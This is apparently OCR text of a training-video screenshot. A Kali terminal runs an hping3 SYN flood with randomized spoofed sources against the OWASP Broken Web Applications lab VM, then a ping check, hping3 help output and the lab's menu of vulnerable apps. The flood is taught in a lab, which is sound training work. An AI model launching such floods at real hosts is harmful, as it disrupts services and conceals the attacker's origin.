 Applications Places Firefox ESR Mon 10:42 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hping3 --flood -S -V --rand-source www.owaspbwa.com
using eth0, addr: 172.16.99.222, MTU: 1500
HPING www.owaspbwa.com (eth0 172.16.99.139): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- www.owaspbwa.com hping statistic ---
346 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
root@kali: ~
Edit View Search Terminal Help
root@kali:~# ping www.owaspbwa.com
PING www.owaspbwa.com (172.16.99.139) 56(84) bytes of data.
64 bytes from www.owaspbwa.com (172.16.99.139): icmp_seq=1 ttl=64 time=0.790 ms
64 bytes from www.owaspbwa.com (172.16.99.139): icmp_seq=2 ttl=64 time=1.42 ms
^C
--- www.owaspbwa.com ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1012ms
min/avg/max/mdev = 0.790/1.106/1.422/0.316 ms
root@kali:~#
root@kali:~# hping3 --help
usage: hping3 host [options]
-h --help show this help
-v --version show version
-c --count packet count
-i --interval wait (uX for X microseconds, for example -i u1000)
--fast alias for -i u10000 (10 packets for second)
--faster alias for -i u1000 (100 packets for second)
--flood sent packets as fast as possible. Don't show replies.
-n --numeric numeric output
-q --quiet quiet
owaspbwa OWASP Broken Web Applications - Mozilla Firefox
owaspbwa OWASP Br...
www.owaspbwa.com Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
TRAINING APPLICATIONS
OWASP WebGoat OWASP WebGoat.NET
OWASP ESAPI Java SwingSet
Interactive OWASP Mutillidae II
OWASP RailsGoat OWASP Bricks
OWASP Security Shepherd Ghost
Magical Code Injection Rainbow bWAPP
Damn Vulnerable Web Application
REALISTIC, INTENTIONALLY VULNERABLE APPLICATIONS
OWASP Vicnum OWASP 1-Liner
Google Gruyere Hackxor
WackoPicko BodgeIt
Cyclone Peruggia
OLD (VULNERABLE) VERSIONS OF REAL APPLICATIONS
WordPress OrangeHRM
GetBoo GTD-PHP
Udemy